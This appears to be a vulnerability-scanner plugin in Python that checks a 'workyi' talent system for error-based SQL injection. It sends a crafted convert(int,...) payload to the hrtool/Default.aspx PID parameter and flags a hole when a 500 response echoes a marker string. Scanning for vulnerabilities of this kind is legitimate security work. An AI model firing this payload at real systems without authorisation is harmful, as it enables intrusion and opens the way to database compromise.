 #!/usr/bin/python
#-*- encoding:utf-8 -*-
#title:workyi_Talent system SQL injection
#author: POX_HT
def assign(service, arg):
    if service == fingerprint.workyi:
        return True, arg
def audit(arg):
    payload = "hrtool/Default.aspx?PID=convert(int,%27tes%27%2b%27tvul%27)"
    url = arg + payload
    code, head, res, _url, log =  hackhttp.http(url)
    if code==500 and 'testvul' in res:
        security_hole(url,log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.workyi,  'http://127.0.0.1/')[1])
七安全